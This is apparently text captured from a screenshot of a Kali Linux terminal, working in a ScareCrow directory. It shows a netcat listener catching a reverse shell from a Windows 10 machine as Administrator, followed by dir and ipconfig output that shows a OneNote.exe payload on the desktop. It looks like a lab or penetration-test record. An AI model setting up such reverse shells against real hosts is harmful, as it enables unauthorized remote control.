 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 159×41
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.121] from (UNKNOWN) [192.168.10.140] 50575
Microsoft Windows [Version 10.0.19045.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E80B-A090
 Directory of C:\Users\Administrator\Desktop
30/04/2023  01:31 pm    <DIR>          .
30/04/2023  01:31 pm    <DIR>          ..
30/04/2023  01:31 pm         1,990,368 OneNote.exe
               1 File(s)      1,990,368 bytes
               2 Dir(s)  35,212,795,904 bytes free
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::5f34:a2fb:c605:ec03%5
   IPv4 Address. . . . . . . . . . . : 192.168.10.140
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.10.1
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . : localdomain
   IPv4 Address. . . . . . . . . . . : 10.10.10.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
C:\Users\Administrator\Desktop>